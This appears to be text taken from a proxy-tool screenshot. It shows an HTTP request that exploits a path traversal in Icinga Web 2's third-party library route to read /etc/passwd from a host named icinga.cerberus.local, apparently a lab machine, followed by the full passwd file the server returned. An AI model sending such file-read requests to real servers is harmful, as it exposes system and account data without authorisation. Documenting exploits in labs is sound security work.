 Request
Pretty Raw \n Actions
1 GET /icingaweb2/lib/icinga/icinga-php-thirdparty/etc/passwd HTTP/1.1
2 Host: icinga.cerberus.local:8080
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
? Search...
Response
Pretty Raw Render \n Actions
10 Content-Type: text/plain;charset=UTF-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
34 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
35 pollinate:x:105:1::/var/cache/pollinate:/bin/false
36 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
37 matthew:x:1000:1000:matthew:/home/matthew:/bin/bash
38 ntp:x:108:113::/nonexistent:/usr/sbin/nologin
39 sssd:x:109:115:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
? Search...
Done